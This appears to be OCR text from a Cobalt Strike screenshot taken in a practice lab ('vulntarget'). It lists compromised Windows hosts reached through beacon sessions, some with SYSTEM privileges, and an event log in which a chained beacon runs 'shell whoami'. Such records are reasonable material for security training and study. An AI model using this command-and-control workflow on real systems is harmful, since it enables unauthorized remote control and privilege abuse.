 Cobalt Strike
Cobalt Strike View Payloads Attacks Site Management Reporting Help AboutMe CrossC2
external internal listener user computer note process pid arch last sleep
10.0.2.4 10.0.1.136 win1 Administrator * WIN-4IFSVMIDDEF beacon.exe 5420 x64 396ms Interactive
10.0.1.136 10.0.10.100 win1 vulntarget2 WIN-A2F5IDCJ9KO 123.exe 1632 x64 448ms Interactive
10.0.1.136 10.0.10.100 win1 SYSTEM * WIN-A2F5IDCJ9KO 123.exe 2032 x64 448ms Interactive
10.0.10.100 10.0.10.102 win1 SYSTEM * WIN-UUQJC342QF3 beacon.exe 2524 x64 448ms Interactive
Event Log X Listeners X Beacon 10.0.1.136@5420 X Beacon 10.0.10.102@2524 X
[12/06 22:40:28] [+] established link to parent beacon: 10.0.10.100
[12/06 22:40:29] [*] Tasked beacon to become interactive [change made to: Beacon 10.0.1.136@5420]
[12/06 22:42:33] beacon> shell whoami
[12/06 22:42:33] [*] Tasked beacon to run: whoami
[12/06 22:42:34] [+] host called home, sent: 37 bytes
[12/06 22:42:34] [+] received output:
nt authority\system
[WIN-UUQJC342QF3] - x64 | SYSTEM * | 2524 - x64 | Parent 2032 last:448ms
beacon>